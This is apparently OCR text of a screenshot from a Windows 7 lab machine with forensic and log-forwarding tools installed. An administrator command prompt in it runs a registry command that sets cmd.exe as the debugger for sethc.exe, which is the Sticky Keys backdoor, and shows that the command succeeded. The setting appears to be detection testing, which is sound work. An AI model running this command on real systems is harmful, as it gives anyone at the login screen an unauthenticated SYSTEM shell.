 Recycle Bin
test.txt
Google
Chrome
Sysinternal...
bin -
Shortcut
dbg_GRR_3....
GRR_3.2.4.6...
splunkforw...
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\I
mage File Execution Options\sethc.exe" /v "Debugger" /t REG_SZ /d "C:\windows\sy
stem32\cmd.exe" /f
The operation completed successfully.
C:\Windows\system32>_
Windows 7
Build 7601
This copy of Windows is not genuine
2:18 AM
3/21/2019